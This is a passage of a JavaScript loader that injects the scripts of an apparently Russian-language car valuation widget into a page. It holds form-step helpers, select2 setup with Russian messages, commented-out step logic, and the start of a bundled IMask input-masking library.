jQuery_SMP.ajax({\n		type: \"POST\",\n		url: url,\n		dataType: \'json\',\n		data: {\n			action: action || \"load_step\",\n			idents: JSON.stringify(idents),\n			params: JSON.stringify(params)\n		},\n		success: function(data){\n			handleData(data);\n		},\n		error: function(data){\n			handleData(data);\n		}\n	});\n}\n\nfunction smp_mark_load($list){\n	$list.each(function(){\n		var $ts	=	jQuery_SMP(this).find(\'.smp_am_car_logo\');\n		if(!$ts.children(\'img\').length){\n			$ts.html(\'<img src=\"\'+$ts.data(\'img\')+\'\"/>\');\n		}else{\n			return false;\n		}\n	});\n}\n\nfunction clearImg(container){\n	container.find(\'.smp_am_header .smp_am_options_res .smp_am_img\').remove();\n}\n\nfunction cleanObjectForCorrectStepUrl(object, step){\n	var newObject = {};\n	for (var key in object){\n		newObject[key] = object[key];\n		if(key == step){\n			break;\n		}\n	}\n	return newObject;\n}\n\nfunction insertSelectListItem(p){\n	var	parentElement	=	p.parentElement,\n		name			=	p.name || \'select\',\n		placeholder		=	p.placeholder || \'\',\n		evalStep		=	p.evalStep,\n		classes			=	p.classes || [\"\"],\n		datas			=	p.dataAttrs || null,\n		actionName		=	p.actionName || null;\n	\n	var evalAttr = \"data-evaluation-step\";\n\n	//set datas\n	var dataAttrs = \'\';\n	if(!!datas){\n		for (var dname in datas){\n			dataAttrs=dataAttrs+\' data-\'+dname+\'=\"\'+datas[dname]+\'\"\';\n		};\n	};\n	var actionAttr = \'\';\n	if(!!actionName){\n		actionAttr=\' data-evaluation-action=\"\'+actionName+\'\"\';\n	};\n\n	parentElement.html(\'\');\n	parentElement.append(\'\\\n		<li class=\"\'+classes.join(\" \")+\'\" data-name=\"\'+name+\'\">\\\n			<select \'+evalAttr+\'=\"\'+evalStep+\'\" \'+dataAttrs+\' \'+actionAttr+\' value=\"\" data-front-name=\"\" name=\"\'+name+\'\"><optgroup/></select>\\\n		</li>\');\n	var $runSelect		=	parentElement.find(\'select\'),\n		$runSelectOptgr	=	$runSelect.find(\'optgroup\'),\n		runList			= 	p.options;\n	runList.forEach(function(element){\n		$runSelectOptgr.append(\'<option value=\"\'+element.id+\'\">\'+element.name+\'</option>\');\n	});\n\n	var $widget			=	parentElement.closest(\'.smp_widget\');\n		//$form			=	parentElement.closest(\'form\');\n\n	if($widget.hasClass(\'smp_mobile\')){\n		$runSelect.on(\'keyup\', function(e){\n			if(e.keyCode==13){\n				jQuery_SMP(this).blur();\n			}\n		});\n	}else{\n		// diffrent site required bug\n		try{\n			$runSelect.select2({\n				placeholder: placeholder,\n				dropdownParent:$widget,\n				width:\'100%\',\n				language: {\n					errorLoading: function() {\n						return \"Невозможно загрузить результаты\"\n					},\n					inputTooLong: function(t) {\n						var n = t.input.length - t.maximum,\n							r = \"Пожалуйста, введите на \" + n + \" символ\";\n						return r += e(n, \"\", \"a\", \"ов\"), r += \" меньше\", r\n					},\n					inputTooShort: function(t) {\n						var n = t.minimum - t.input.length,\n							r = \"Пожалуйста, введите еще хотя бы \" + n + \" символ\";\n						return r += e(n, \"\", \"a\", \"ов\"), r\n					},\n					loadingMore: function() {\n						return \"Загрузка данных…\"\n					},\n					maximumSelected: function(t) {\n						var n = \"Вы можете выбрать не более \" + t.maximum + \" элемент\";\n						return n += e(t.maximum, \"\", \"a\", \"ов\"), n\n					},\n					noResults: function() {\n						return \"Совпадений не найдено\"\n					},\n					searching: function() {\n						return \"Поиск…\"\n					}\n				}\n			});\n		}catch(e){\n			console.log(\'select2 redefined error\');\n		}\n	}\n}\n\nfunction insertListItem(p){\n	var	parentElement	=	p.parentElement,\n		id				=	p.id || null,\n		name			=	p.name || \'input\',\n		pic				=	p.pic,\n		color			=	p.color,\n		labelId			=	p.labelId || \'inputFor\',\n		header			=	p.header,\n		evalStep		=	p.evalStep,\n		nextEvalStep	=	p.nextEvalStep,\n		classes			=	p.classes || [\"\"],\n		virtual			=	p.virtual || false,\n		datas			=	p.dataAttrs || null,\n		actionName		=	p.actionName || null,\n		inputType		=	p.inputType || \'radio\'\n		checked			=	p.checked	|| false;\n\n	var evalAttr = (virtual) ? \"data-evaluation-fake-step\" : \"data-evaluation-step\";\n\n	//set datas\n	var dataAttrs = \'\';\n	if(!!datas){\n		for (var dname in datas){\n			dataAttrs=dataAttrs+\' data-\'+dname+\'=\"\'+datas[dname]+\'\"\';\n		};\n	};\n	var actionAttr = \'\';\n	if(!!actionName){\n		actionAttr=\' data-evaluation-action=\"\'+actionName+\'\"\';\n	};\n	var checkedAttr = \'\';\n	if(!!checked){\n		checkedAttr = \'checked=\"checked\"\';\n	};\n	if(!!nextEvalStep){\n		dataAttrs=dataAttrs+\' data--evaluation-next-step=\"\'+nextEvalStep+\'\"\';\n	}\n	var picBlock	=	\'\';\n	if(!!pic){\n		picBlock=\'<span class=\"smp_am_car_logo\"><img src=\"\'+pic+\'\" alt=\"\"/></span>\';\n	}\n\n	switch (inputType) {\n		case \"radio\":\n		case \"checkbox\":\n			parentElement.append(\'\\\n				<li class=\"\'+classes.join(\" \")+\'\" data-name=\"\'+header+\'\">\\\n					<label class=\"smp_automark_label\" for=\"\'+labelId+\'_\'+id+\'\">\\\n						<input \'+checkedAttr+\' \'+evalAttr+\'=\"\'+evalStep+\'\" \'+dataAttrs+\' \'+actionAttr+\' id=\"\'+labelId+\'_\'+id+\'\" value=\"\'+id+\'\" data-front-name=\"\'+header+\'\" type=\"\'+inputType+\'\" name=\"\'+name+\'\"/>\\\n						\'+picBlock+\'\\\n						<span class=\"smp_am_label\">\'+header+\'</span>\\\n					</label>\\\n				</li>\\\n			\');\n			if(!!color){\n				parentElement.find(\'li:last span.smp_am_label\').append(\'<span style=\"background:\'+color+\'\" title=\"\'+header+\'\" class=\"color-box\"/>\');\n			}\n		break;\n		case \"textarea\":\n			parentElement.append(\'\\\n				<li class=\"\'+classes.join(\" \")+\'\" data-name=\"\'+header+\'\">\\\n					<textarea \'+checkedAttr+\' \'+evalAttr+\'=\"\'+evalStep+\'\" \'+dataAttrs+\' \'+actionAttr+\' id=\"\'+labelId+\'_\'+id+\'\" data-front-name=\"\" name=\"\'+name+\'\"></textarea>\\\n				</li>\\\n			\');\n		break;\n		case \"photo\":\n			parentElement.append(\'\\\n				<li class=\"\'+classes.join(\" \")+\'\" data-name=\"\'+header+\'\">\\\n					<input \'+checkedAttr+\' \'+evalAttr+\'=\"\'+evalStep+\'\" \'+dataAttrs+\' \'+actionAttr+\' id=\"\'+labelId+\'_\'+id+\'\" data-front-name=\"\" name=\"\'+name+\'\" type=\"hidden\"/>\\\n				</li>\\\n			\');\n		break;\n	}\n}\n\n//count-elems\n/*\nfunction smpEvaluationHideNavigate(wherePut){\n	if(wherePut.find(\'li\').length>18){\n		wherePut.closest(\'.smp_am_content\').removeClass(\'noarrow\');\n	}else{\n		wherePut.closest(\'.smp_am_content\').addClass(\'noarrow\');\n	}\n};\n*/\n\n// Пробег.\n/*\nfunction stepConditionRun(wherePut,metaLevel,json,frontObject,backObject){\n	wherePut.html(\'\');\n	wherePut.append(\'<li class=\"type_options\" data-step-wrapper=\"run\"><select data-level=\"RUN\" placeholder=\"пробег км\" class=\"smp_auto_run\"><optgroup/></select></li>\');\n	var $runSelect		=	wherePut.find(\'select[data-level=\"RUN\"]\'),\n		$runSelectOptgr	=	$runSelect.find(\'optgroup\'),\n		runList			= json.run;\n	runList.forEach(function(element){\n	//for(var key in json.run){\n		//var option = json.run[key];\n		$runSelectOptgr.append(\'<option value=\"\'+element.value+\'\">\'+element.desc+\'</option>\');\n	});\n	smpEvaluationHideNavigate(wherePut);\n	var $widget			=	wherePut.closest(\'.smp_widget\'),\n		$form			=	wherePut.closest(\'form\'),\n		afterFakePut	=	$form.find(\'.smp_am_container[data-step=\"OWNERS\"] .smp_am_content_list\');\n\n	if($widget.hasClass(\'smp_mobile\')){\n		$runSelect.on(\'keyup\', function(e){\n			if(e.keyCode==13){\n				jQuery_SMP(this).blur();\n			}\n		});\n	}else{\n        // diffrent site required bug\n        try{\n            $runSelect.select2({\n                placeholder: \'Пробег автомобиля км\',\n                dropdownParent:$widget,\n                width:\'100%\',\n                language: {\n                    errorLoading: function() {\n                        return \"Невозможно загрузить результаты\"\n                    },\n                    inputTooLong: function(t) {\n                        var n = t.input.length - t.maximum,\n                            r = \"Пожалуйста, введите на \" + n + \" символ\";\n                        return r += e(n, \"\", \"a\", \"ов\"), r += \" меньше\", r\n                    },\n                    inputTooShort: function(t) {\n                        var n = t.minimum - t.input.length,\n                            r = \"Пожалуйста, введите еще хотя бы \" + n + \" символ\";\n                        return r += e(n, \"\", \"a\", \"ов\"), r\n                    },\n                    loadingMore: function() {\n                        return \"Загрузка данных…\"\n                    },\n                    maximumSelected: function(t) {\n                        var n = \"Вы можете выбрать не более \" + t.maximum + \" элемент\";\n                        return n += e(t.maximum, \"\", \"a\", \"ов\"), n\n                    },\n                    noResults: function() {\n                        return \"Совпадений не найдено\"\n                    },\n                    searching: function() {\n                        return \"Поиск…\"\n                    }\n                }\n            });\n        }catch(e){\n            console.log(\'select2 redefined error\');\n        }\n	}\n\n	var afterFakePut	=	$form.find(\'.smp_am_container[data-step=\"OWNERS\"] .smp_am_content_list\');\n\n	// set for skip\n	afterFakePut.html(\'\');\n	afterFakePut.closest(\'.smp_am_content\').addClass(\'noarrow onecolumn\');\n\n	var owners		=	json.owners;\n\n	//for(var key in json.owners){\n	owners.forEach(function(element){\n		//var element = json.owners[key];\n		insertLis(afterFakePut,element[\"value\"],element[\"desc\"],\"OWNERS\",\"YEAR_BUY\",\"car-owners_count\",\"owners_count\",[],true);\n	});\n\n	var $runContainer	=	wherePut.closest(\'.smp_am_container\');\n	if(!$runContainer.length){\n		$runContainer	=	wherePut.closest(\'.smp_am_accordion\');\n	}\n	$runContainer.find(\'.smp_am_content_wrapper\').off(\'go-next\').on(\'go-next\',function(){\n		var runVal		=	$widget.find(\'select[data-level=\"RUN\"]\').val();\n		if(!$runSelect.val()){\n			runVal		=	\'—\';\n		}\n		frontObject.steps[metaLevel] = runVal;\n		if(Object.keys(frontObject.steps).length){\n			frontObject.steps = cleanObjectForCorrectStepUrl(frontObject.steps, metaLevel);\n		};\n		backObject[metaLevel] = runVal;\n		if(Object.keys(backObject).length){\n			backObject = cleanObjectForCorrectStepUrl(backObject, metaLevel);\n		};\n	});\n	fakeSteps(afterFakePut,\'YEAR_BUY\',json,\"OWNERS\",frontObject,backObject);\n\n	$runSelect.on(\'change\',function(e){\n		var $this		=	jQuery_SMP(this),\n			$container	=	$this.closest(\'.smp_am_container\'),\n			$nextBtn	=	$container.find(\'.smp_am_btn_next\'),\n			cVal		=	$this.val(),\n			value		=	cVal;\n\n		if(cVal>=0){\n			$nextBtn.removeClass(\'disabled\');\n			var validVal	=	cVal.replace(/[^0-9]+/g,\'\');\n			if(!!validVal){\n				var formatRun	=	validVal.match(/(\\d{1,2})?(\\d{3})*(\\d{3})$/);\n				if(!!formatRun){\n					var formatArr	=	[];\n					for (i = 1; i < formatRun.length; i ++){\n						if(!!formatRun[i]){\n							formatArr.push(formatRun[i]);\n						};\n					};\n					value	=	formatArr.join(\" \");\n				};\n				frontObject.steps[\"RUN\"] = value;\n				if(Object.keys(frontObject.steps).length){\n					frontObject.steps = cleanObjectForCorrectStepUrl(frontObject.steps, \"RUN\");\n				};\n				backObject[\"RUN\"] = value;\n				if(Object.keys(backObject).length){\n					backObject = cleanObjectForCorrectStepUrl(backObject, \"RUN\");\n				};\n				showStep($this, \'OWNERS\', frontObject);\n			};\n		}else{\n			$nextBtn.addClass(\'disabled\');\n		};\n	});\n};\n*/\n\n// end step\n/*\nfunction stepEnd($form,metaLevel,json,frontObject,backObject){\n	var $optionsBlock	=	$form.find(\'.smp_am_result .smp_am_options_res\');\n	if($optionsBlock.children(\'.smp_am_img\').length){\n		$optionsBlock.children(\'.smp_am_img\').remove();\n	};\n	var imgPath			=	frontObject.steps[\"IMG\"];\n	$optionsBlock.prepend(\'<div class=\"smp_am_img smp_am_img_big\"><img src=\"\'+imgPath+\'\" alt=\"\"/></div>\');\n};\n*/\n\n/*\nfunction fakeSteps(wherePut, metaLevel, json, selector, frontObject, backObject){\n	//console.log(\'fakesteps \'+metaLevel);\n	function smp_smartpointevaluation_oneFakeStep(callbefore,callback){\n		return function(e){\n			var $this 		= jQuery_SMP(this),\n				$form		= wherePut.closest(\'form\'),\n				$widget		= $form.closest(\'.smp_widget\');\n\n			callbefore && callbefore.call(this);\n\n			if(selector == \"COLOR\"){\n				stepConditionRun(wherePut,metaLevel,json,frontObject,backObject);\n				//showStep($this, metaLevel, frontObject);\n			}else if(selector == \"OWNERS\"){\n				var	afterFakePut = $form.find(\'.smp_am_container[data-step=\"YEAR_BUY\"] .smp_am_content_list\');\n				stepConditionYearBuy(afterFakePut,metaLevel,json,frontObject,backObject);\n				//showStep($this, metaLevel, frontObject);\n			}else if(selector == \"YEAR_BUY\"){\n				//showStep($this, metaLevel, frontObject);\n			};\n			callback && callback.call(this);\n			if($widget.hasClass(\"smp_mobile\"))\n				mobileShowStep(metaLevel, frontObject, $form);\n\n			if(selector == \"COLOR\"){\n				var	$runInput	=	$form.find(\':input[data-level=\"RUN\"]\');\n				$runInput.focus();\n			}\n		}\n	}\n\n	jQuery_SMP(\'[data-evaluation-fake-step=\"\'+selector+\'\"]\').change(smp_smartpointevaluation_oneFakeStep(function(){\n		var $this 		= jQuery_SMP(this),\n			value 		= $this.val(),\n			frontValue	= $this.data(\'front-name\');\n		if(!!backObject && Object.keys(backObject).length){\n			backObject[selector] = value;\n			backObject = cleanObjectForCorrectStepUrl(backObject, selector);\n		}\n		if(!!frontObject && Object.keys(frontObject.steps).length){\n			frontObject.steps[selector] = frontValue;\n			frontObject.steps = cleanObjectForCorrectStepUrl(frontObject.steps, selector);\n		};\n	},function(){\n		var $this 		= jQuery_SMP(this),\n			$form		= wherePut.closest(\'form\'),\n			$widget		= $form.closest(\'.smp_widget\');\n		showStep($this, metaLevel, frontObject);\n		if($widget.hasClass(\"smp_mobile\"))\n			mobileShowStep($this, metaLevel, frontObject, $form);\n	}));\n\n	// for skip steps\n	jQuery_SMP(\'[data-evaluation-fake-step=\"\'+selector+\'\"]\').closest(\'.smp_am_container, .smp_am_accordion\').find(\'.smp_am_content_wrapper\').off(\'go-next\').on(\'go-next\',smp_smartpointevaluation_oneFakeStep(function(){\n		var objVal		=	jQuery_SMP(this).find(\'input:checked\').next(\'span\').text();\n		if(!objVal){\n			objVal		=	\'—\';\n		}\n		frontObject.steps[selector] = objVal;\n		if(Object.keys(frontObject.steps).length){\n			frontObject.steps = cleanObjectForCorrectStepUrl(frontObject.steps, selector);\n		};\n		backObject[selector] = objVal;\n		if(Object.keys(backObject).length){\n			backObject = cleanObjectForCorrectStepUrl(backObject, selector);\n		};\n	}));\n}\n\n*/\n\nfunction checkForOnlyValue(selector){\n	//var inputs = jQuery_SMP(selector).find(\'input\');\n	//if(inputs.length == 1){\n	//	inputs.trigger(\'change\');\n	//	inputs.prop(\'checked\', true);\n	//};\n}\n';
document.head.appendChild(smp_js_3);
var smp_js_4 = document.createElement('script');
smp_js_4.setAttribute( 'id', 'smp_js_4');
smp_js_4.setAttribute( 'type', 'text/javascript');
smp_js_4.textContent = '/* multiform */\n';
document.head.appendChild(smp_js_4);
var smp_js_5 = document.createElement('script');
smp_js_5.setAttribute( 'id', 'smp_js_5');
smp_js_5.setAttribute( 'type', 'text/javascript');
smp_js_5.textContent = '(function (global, factory) {\n  (global = jQuery_SMP, factory(global.IMask = {}));\n})(this, (function (exports) { \'use strict\';\n  function _objectWithoutPropertiesLoose(source, excluded) {\n    if (source == null) return {};\n    var target = {};\n    var sourceKeys = Object.keys(source);\n    var key, i;\n    for (i = 0; i < sourceKeys.length; i++) {\n      key = sourceKeys[i];\n      if (excluded.indexOf(key) >= 0) continue;\n      target[key] = source[key];\n    }\n    return target;\n  }\n\n  /**\n    Provides details of changing model value\n    @param {Object} [details]\n    @param {string} [details.inserted] - Inserted symbols\n    @param {boolean} [details.skip] - Can skip chars\n    @param {number} [details.removeCount] - Removed symbols count\n    @param {number} [details.tailShift] - Additional offset if any changes occurred before tail\n  */\n  class ChangeDetails {\n    /** Inserted symbols */\n\n    /** Can skip chars */\n\n    /** Additional offset if any changes occurred before tail */\n\n    /** Raw inserted is used by dynamic mask */\n\n    constructor(details) {\n      Object.assign(this, {\n        inserted: \'\',\n        rawInserted: \'\',\n        skip: false,\n        tailShift: 0\n      }, details);\n    }\n\n    /**\n      Aggregate changes\n      @returns {ChangeDetails} `this`\n    */\n    aggregate(details) {\n      this.rawInserted += details.rawInserted;\n      this.skip = this.skip || details.skip;\n      this.inserted += details.inserted;\n      this.tailShift += details.tailShift;\n      return this;\n    }\n\n    /** Total offset considering all changes */\n    get offset() {\n      return this.tailShift + this.inserted.length;\n    }\n  }\n\n  /** Checks if value is string */\n  function isString(str) {\n    return typeof str === \'string\' || str instanceof String;\n  }\n\n  /**\n    Direction\n    @prop {string} NONE\n    @prop {string} LEFT\n    @prop {string} FORCE_LEFT\n    @prop {string} RIGHT\n    @prop {string} FORCE_RIGHT\n  */\n  const DIRECTION = {\n    NONE: \'NONE\',\n    LEFT: \'LEFT\',\n    FORCE_LEFT: \'FORCE_LEFT\',\n    RIGHT: \'RIGHT\',\n    FORCE_RIGHT: \'FORCE_RIGHT\'\n  };\n\n  /** */\n  function forceDirection(direction) {\n    switch (direction) {\n      case DIRECTION.LEFT:\n        return DIRECTION.FORCE_LEFT;\n      case DIRECTION.RIGHT:\n        return DIRECTION.FORCE_RIGHT;\n      default:\n        return direction;\n    }\n  }\n\n  /** Escapes regular expression control chars */\n  function escapeRegExp(str) {\n    return str.replace(/([.*+?^=!:${}()|[\\]\\/\\\\])/g, \'\\\\$1\');\n  }\n  function normalizePrepare(prep) {\n    return Array.isArray(prep) ? prep : [prep, new ChangeDetails()];\n  }\n\n  // cloned from https://github.com/epoberezkin/fast-deep-equal with small changes\n  function objectIncludes(b, a) {\n    if (a === b) return true;\n    var arrA = Array.isArray(a),\n      arrB = Array.isArray(b),\n      i;\n    if (arrA && arrB) {\n      if (a.length != b.length) return false;\n      for (i = 0; i < a.length; i++) if (!objectIncludes(a[i], b[i])) return false;\n      return true;\n    }\n    if (arrA != arrB) return false;\n    if (a && b && typeof a === \'object\' && typeof b === \'object\') {\n      var dateA = a instanceof Date,\n        dateB = b instanceof Date;\n      if (dateA && dateB) return a.getTime() == b.getTime();\n      if (dateA != dateB) return false;\n      var regexpA = a instanceof RegExp,\n        regexpB = b instanceof RegExp;\n      if (regexpA && regexpB) return a.toString() == b.toString();\n      if (regexpA != regexpB) return false;\n      var keys = Object.keys(a);\n      // if (keys.length !== Object.keys(b).length) return false;\n\n      for (i = 0; i < keys.length; i++)\n      // $FlowFixMe ... ???\n      if (!Object.prototype.hasOwnProperty.call(b, keys[i])) return false;\n      for (i = 0; i < keys.length; i++) if (!objectIncludes(b[keys[i]], a[keys[i]])) return false;\n      return true;\n    } else if (a && b && typeof a === \'function\' && typeof b === \'function\') {\n      return a.toString() === b.toString();\n    }\n    return false;\n  }\n\n  /** Selection range */\n\n  /** Provides details of changing input */\n  class ActionDetails {\n    /** Current input value */\n\n    /** Current cursor position */\n\n    /** Old input value */\n\n    /** Old selection */\n\n    constructor(value, cursorPos, oldValue, oldSelection) {\n      this.value = value;\n      this.cursorPos = cursorPos;\n      this.oldValue = oldValue;\n      this.oldSelection = oldSelection;\n\n      // double check if left part was changed (autofilling, other non-standard input triggers)\n      while (this.value.slice(0, this.startChangePos) !== this.oldValue.slice(0, this.startChangePos)) {\n        --this.oldSelection.start;\n      }\n    }\n\n    /**\n      Start changing position\n      @readonly\n    */\n    get startChangePos() {\n      return Math.min(this.cursorPos, this.oldSelection.start);\n    }\n\n    /**\n      Inserted symbols count\n      @readonly\n    */\n    get insertedCount() {\n      return this.cursorPos - this.startChangePos;\n    }\n\n    /**\n      Inserted symbols\n      @readonly\n    */\n    get inserted() {\n      return this.value.substr(this.startChangePos, this.insertedCount);\n    }\n\n    /**\n      Removed symbols count\n      @readonly\n    */\n    get removedCount() {\n      // Math.max for opposite operation\n      return Math.max(this.oldSelection.end - this.startChangePos ||\n      // for Delete\n      this.oldValue.length - this.value.length, 0);\n    }\n\n    /**\n      Removed symbols\n      @readonly\n    */\n    get removed() {\n      return this.oldValue.substr(this.startChangePos, this.removedCount);\n    }\n\n    /**\n      Unchanged head symbols\n      @readonly\n    */\n    get head() {\n      return this.value.substring(0, this.startChangePos);\n    }\n\n    /**\n      Unchanged tail symbols\n      @readonly\n    */\n    get tail() {\n      return this.value.substring(this.startChangePos + this.insertedCount);\n    }\n\n    /**\n      Remove direction\n      @readonly\n    */\n    get removeDirection() {\n      if (!this.removedCount || this.insertedCount) return DIRECTION.NONE;\n\n      // align right if delete at right\n      return (this.oldSelection.end === this.cursorPos || this.oldSelection.start === this.cursorPos) &&\n      // if not range removed (event with backspace)\n      this.oldSelection.end === this.oldSelection.start ? DIRECTION.RIGHT : DIRECTION.LEFT;\n    }\n  }\n\n  /** Provides details of continuous extracted tail */\n  class ContinuousTailDetails {\n    /** Tail value as string */\n\n    /** Tail start position */\n\n    /** Start position */\n\n    constructor() {\n      let value = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : \'\';\n      let from = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;\n      let stop = arguments.length > 2 ? arguments[2] : undefined;\n      this.value = value;\n      this.from = from;\n      this.stop = stop;\n    }\n    toString() {\n      return this.value;\n    }\n    extend(tail) {\n      this.value += String(tail);\n    }\n    appendTo(masked) {\n      return masked.append(this.toString(), {\n        tail: true\n      }).aggregate(masked._appendPlaceholder());\n    }\n    get state() {\n      return {\n        value: this.value,\n        from: this.from,\n        stop: this.stop\n      };\n    }\n    set state(state) {\n      Object.assign(this, state);\n    }\n    unshift(beforePos) {\n      if (!this.value.length || beforePos != null && this.from >= beforePos) return \'\';\n      const shiftChar = this.value[0];\n      this.value = this.value.slice(1);\n      return shiftChar;\n    }\n    shift() {\n      if (!this.value.length) return \'\';\n      const shiftChar = this.value[this.value.length - 1];\n      this.value = this.value.slice(0, -1);\n      return shiftChar;\n    }\n  }\n\n  /**\n   * Applies mask on element.\n   * @constructor\n   * @param {HTMLInputElement|HTMLTextAreaElement|MaskElement} el - Element to apply mask\n   * @param {Object} opts - Custom mask options\n   * @return {InputMask}\n   */\n  function IMask(el) {\n    let opts = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n    // currently available only for input-like elements\n    return new IMask.InputMask(el, opts);\n  }\n\n  /** Supported mask type */\n\n  /** Append flags */\n\n  /** Extract flags */\n\n  /** Provides common masking stuff */\n  class Masked {\n    // $Shape<MaskedOptions>; TODO after fix https://github.com/facebook/flow/issues/4773\n\n    /** @type {Mask} */\n\n    /** */ // $FlowFixMe no ideas\n    /** Transforms value before mask processing */\n    /** Validates if value is acceptable */\n    /** Does additional processing in the end of editing */\n    /** Format typed value to string */\n    /** Parse strgin to get typed value */\n    /** Enable characters overwriting */\n    /** */\n    /** */\n    /** */\n    constructor(opts) {\n      this._value = \'\';\n      this._update(Object.assign({}, Masked.DEFAULTS, opts));\n      this.isInitialized = true;\n    }\n\n    /** Sets and applies new options */\n    updateOptions(opts) {\n      if (!Object.keys(opts).length) return;\n      // $FlowFixMe\n      this.withValueRefresh(this._update.bind(this, opts));\n    }\n\n    /**\n      Sets new options\n      @protected\n    */\n    _update(opts) {\n      Object.assign(this, opts);\n    }\n\n    /** Mask state */\n    get state() {\n      return {\n        _value: this.value\n      };\n    }\n    set state(state) {\n      this._value = state._value;\n    }\n\n    /** Resets value */\n    reset() {\n      this._value = \'\';\n    }\n\n    /** */\n    get value() {\n      return this._value;\n    }\n    set value(value) {\n      this.resolve(value);\n    }\n\n    /** Resolve new value */\n    resolve(value) {\n      this.reset();\n      this.append(value, {\n        input: true\n      }, \'\');\n      this.doCommit();\n      return this.value;\n    }\n\n    /** */\n    get unmaskedValue() {\n      return this.value;\n    }\n    set unmaskedValue(value) {\n      this.reset();\n      this.append(value, {}, \'\');\n      this.doCommit();\n    }\n\n    /** */\n    get typedValue() {\n      return this.doParse(this.value);\n    }\n    set typedValue(value) {\n      this.value = this.doFormat(value);\n    }\n\n    /** Value that includes raw user input */\n    get rawInputValue() {\n      return this.extractInput(0, this.value.length, {\n        raw: true\n      });\n    }\n    set rawInputValue(value) {\n      this.reset();\n      this.append(value, {\n        raw: true\n      }, \'\');\n      this.doCommit();\n    }\n    get displayValue() {\n      return this.value;\n    }\n\n    /** */\n    get isComplete() {\n      return true;\n    }\n\n    /** */\n    get isFilled() {\n      return this.isComplete;\n    }\n\n    /** Finds nearest input position in direction */\n    nearestInputPos(cursorPos, direction) {\n      return cursorPos;\n    }\n\n    /** Extracts value in range considering flags */\n    extractInput() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      return this.value.slice(fromPos, toPos);\n    }\n\n    /** Extracts tail in range */\n    extractTail() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      return new ContinuousTailDetails(this.extractInput(fromPos, toPos), fromPos);\n    }\n\n    /** Appends tail */\n    // $FlowFixMe no ideas\n    appendTail(tail) {\n      if (isString(tail)) tail = new ContinuousTailDetails(String(tail));\n      return tail.appendTo(this);\n    }\n\n    /** Appends char */\n    _appendCharRaw(ch) {\n      if (!ch) return new ChangeDetails();\n      this._value += ch;\n      return new ChangeDetails({\n        inserted: ch,\n        rawInserted: ch\n      });\n    }\n\n    /** Appends char */\n    _appendChar(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      let checkTail = arguments.length > 2 ? arguments[2] : undefined;\n      const consistentState = this.state;\n      let details;\n      [ch, details] = normalizePrepare(this.doPrepare(ch, flags));\n      details = details.aggregate(this._appendCharRaw(ch, flags));\n      if (details.inserted) {\n        let consistentTail;\n        let appended = this.doValidate(flags) !== false;\n        if (appended && checkTail != null) {\n          // validation ok, check tail\n          const beforeTailState = this.state;\n          if (this.overwrite === true) {\n            consistentTail = checkTail.state;\n            checkTail.unshift(this.value.length - details.tailShift);\n          }\n          let tailDetails = this.appendTail(checkTail);\n          appended = tailDetails.rawInserted === checkTail.toString();\n\n          // not ok, try shift\n          if (!(appended && tailDetails.inserted) && this.overwrite === \'shift\') {\n            this.state = beforeTailState;\n            consistentTail = checkTail.state;\n            checkTail.shift();\n            tailDetails = this.appendTail(checkTail);\n            appended = tailDetails.rawInserted === checkTail.toString();\n          }\n\n          // if ok, rollback state after tail\n          if (appended && tailDetails.inserted) this.state = beforeTailState;\n        }\n\n        // revert all if something went wrong\n        if (!appended) {\n          details = new ChangeDetails();\n          this.state = consistentState;\n          if (checkTail && consistentTail) checkTail.state = consistentTail;\n        }\n      }\n      return details;\n    }\n\n    /** Appends optional placeholder at end */\n    _appendPlaceholder() {\n      return new ChangeDetails();\n    }\n\n    /** Appends optional eager placeholder at end */\n    _appendEager() {\n      return new ChangeDetails();\n    }\n\n    /** Appends symbols considering flags */\n    // $FlowFixMe no ideas\n    append(str, flags, tail) {\n      if (!isString(str)) throw new Error(\'value should be string\');\n      const details = new ChangeDetails();\n      const checkTail = isString(tail) ? new ContinuousTailDetails(String(tail)) : tail;\n      if (flags !== null && flags !== void 0 && flags.tail) flags._beforeTailState = this.state;\n      for (let ci = 0; ci < str.length; ++ci) {\n        const d = this._appendChar(str[ci], flags, checkTail);\n        if (!d.rawInserted && !this.doSkipInvalid(str[ci], flags, checkTail)) break;\n        details.aggregate(d);\n      }\n\n      // append tail but aggregate only tailShift\n      if (checkTail != null) {\n        details.tailShift += this.appendTail(checkTail).tailShift;\n        // TODO it\'s a good idea to clear state after appending ends\n        // but it causes bugs when one append calls another (when dynamic dispatch set rawInputValue)\n        // this._resetBeforeTailState();\n      }\n\n      if ((this.eager === true || this.eager === \'append\') && flags !== null && flags !== void 0 && flags.input && str) {\n        details.aggregate(this._appendEager());\n      }\n      return details;\n    }\n\n    /** */\n    remove() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      this._value = this.value.slice(0, fromPos) + this.value.slice(toPos);\n      return new ChangeDetails();\n    }\n\n    /** Calls function and reapplies current value */\n    withValueRefresh(fn) {\n      if (this._refreshing || !this.isInitialized) return fn();\n      this._refreshing = true;\n      const rawInput = this.rawInputValue;\n      const value = this.value;\n      const ret = fn();\n      this.rawInputValue = rawInput;\n      // append lost trailing chars at end\n      if (this.value && this.value !== value && value.indexOf(this.value) === 0) {\n        this.append(value.slice(this.value.length), {}, \'\');\n      }\n      delete this._refreshing;\n      return ret;\n    }\n\n    /** */\n    runIsolated(fn) {\n      if (this._isolated || !this.isInitialized) return fn(this);\n      this._isolated = true;\n      const state = this.state;\n      const ret = fn(this);\n      this.state = state;\n      delete this._isolated;\n      return ret;\n    }\n\n    /** */\n    doSkipInvalid(ch) {\n      return this.skipInvalid;\n    }\n\n    /**\n      Prepares string before mask processing\n      @protected\n    */\n    doPrepare(str) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      return this.prepare ? this.prepare(str, this, flags) : str;\n    }\n\n    /**\n      Validates if value is acceptable\n      @protected\n    */\n    doValidate(flags) {\n      return (!this.validate || this.validate(this.value, this, flags)) && (!this.parent || this.parent.doValidate(flags));\n    }\n\n    /**\n      Does additional processing in the end of editing\n      @protected\n   